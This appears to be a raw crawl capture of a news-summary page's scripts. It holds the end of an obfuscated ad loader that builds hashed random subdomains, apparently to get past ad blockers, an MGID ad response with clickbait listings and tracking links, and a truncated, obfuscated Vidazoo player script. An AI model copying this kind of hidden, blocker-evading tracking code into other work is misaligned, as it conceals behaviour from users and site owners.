,0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://www.newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://www.newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://www.newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697c9282-05162&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769771651144726193257&pvid=efaa84d2-79cd-4f74-89f4-65760fcc6367&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=dbe20347-34db-48d9-abe3-e751da56e507&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5682&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fijmsg9&ref=&lu=https%3A%2F%2Fwww.newssummedup.com%2Fsummary%2FMontreal-drives-for-greener-golf-courses-by-banning-most-pesticides-ijmsg9
body_size: 1318
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","0-QfgF4PNDwsbdKTj38x9iq2zOk6s-7O2UNsdHyPrSBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2evHvPO3CdWAEA0epDaDFh",{"i":"https://s-img.mgid.com/g/14723665/328x328/-/[base64].webp?v=1769771651-e7KaRlEBsrRY51hsIP_3SaBovAP6a3bFx0WsxW1TrUw","l":"https://clck.mgid.com/ghits/14723665/i/5518907/0/pp/1/1?h=0-QfgF4PNDwsbdKTj38x9iq2zOk6s-7O2UNsdHyPrSBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2evHvPO3CdWAEA0epDaDFh&rid=cdabdec1-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubt4M7s8e3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdabfefc-fdcc-11f0-b780-d404e6f98490","crid":"14723665"}],
["Herbeauty","12578246","1","Rub Turmeric Powder Onto The Problem Areas To Remove Facial Hair","","0","","","","0-QfgF4PNDwsbdKTj38x9rG7jsdwCCIOs6NdHbvYUmWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0PPigmbEZvuXzR60uxZZqp",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_1:1,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2Fe390e30dd915e51f6d3dd5142679947b.gif?v=1769771651-lIbA0He8rDOhT7UgSoxDmu4IdxaN6Q-i_OmHbdd8XM8","l":"https://clck.mgid.com/ghits/12578246/i/5518907/0/pp/2/1?h=0-QfgF4PNDwsbdKTj38x9rG7jsdwCCIOs6NdHbvYUmWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0PPigmbEZvuXzR60uxZZqp&rid=cdabdec1-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubt4M7s8e3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/10-foods-that-help-get-rid-of-facial-hair/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"cdabff06-fdcc-11f0-b780-d404e6f98490","crid":"12578246"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","0-QfgF4PNDwsbdKTj38x9vSQ0ewPwsaUHlJOgc7VLZig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KCjykIm1wqmE9FPa0RXzK",{"i":"https://s-img.mgid.com/g/8603800/328x328/222x0x578x578/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1769771651-gSJySBzmIiAVxn9dbSN8TZnx_5XJetmCgNIRLylDdF8","l":"https://clck.mgid.com/ghits/8603800/i/5518907/0/pp/3/1?h=0-QfgF4PNDwsbdKTj38x9vSQ0ewPwsaUHlJOgc7VLZig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KCjykIm1wqmE9FPa0RXzK&rid=cdabdec1-fdcc-11f0-b780-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubt4M7s8e3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdabff0a-fdcc-11f0-b780-d404e6f98490","crid":"8603800"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"cdabdec1-fdcc-11f0-b780-d404e6f98490","pvid":"efaa84d2-79cd-4f74-89f4-65760fcc6367","iv":10,"brid":32,"muidn":"q0ubt4M7s8e3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9488
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var _=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var _=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new 